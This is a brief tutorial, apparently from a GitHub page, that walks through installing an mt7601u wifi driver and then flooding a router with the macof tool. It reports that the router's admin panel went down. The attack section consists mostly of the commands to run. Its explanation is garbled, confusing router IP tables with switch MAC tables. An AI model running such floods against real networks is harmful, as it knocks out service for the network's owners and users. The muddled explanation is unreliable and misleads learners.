MAC Flooding Att@ck

We know that routers keep a track of IP addresses and the corresponding Mac addresses. However, we continuously update the router Mac address table. The device table will become full and will not able to register anyone. Then router will be down.

First connect wifi adapter and install the adapter:

Below step by step procedure to install mt7601u driver(this is my wifi driver)

git clone <https://github.com/kuba-moo/mt7601u.git>

cd mt7601u

ls –la

sudo modprobe mt7601u

lsmod | grep mt7601u

cd mt7601u

Let begin att@ck:

First check wlan0 is available:



macof -i wlan0 -s 192.168.0.1



192.168.0.1 is my router admin panel.



Admin panel is totally under loading and become down.